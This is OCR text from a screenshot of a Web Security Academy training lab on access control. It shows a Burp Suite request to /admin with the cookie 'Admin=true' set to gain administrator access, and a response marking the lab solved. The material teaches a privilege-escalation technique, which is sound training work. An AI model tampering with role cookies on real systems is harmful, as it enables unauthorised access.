 Lab: User role controlled by r
User role controlled by reque
https://0a05007903adc15981250c4a007e0035.web-...
Web Security
Academy
User role controlled by
request parameter
LAB Not solved
Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Burp Project Intruder Repeater View Help Burp Suite Community Edition v...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a05007903adc1598125... HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host:
0a05007903adc15981250c4a007e0035.web-securi
ty-academy.net
3 Cookie: Admin=true; session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.141 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a05007903adc15981250c4a007e0035.we
b-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
18
19
Search... 0 highlights
Response
Pretty Raw Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 6139
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHea
der.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel
=stylesheet>
12 <title>
User role controlled by request
parameter
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner
is-solved'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
User role controlled by
request parameter
Search... 0 highlights
Inspector
Done
6,272 bytes | 374 millis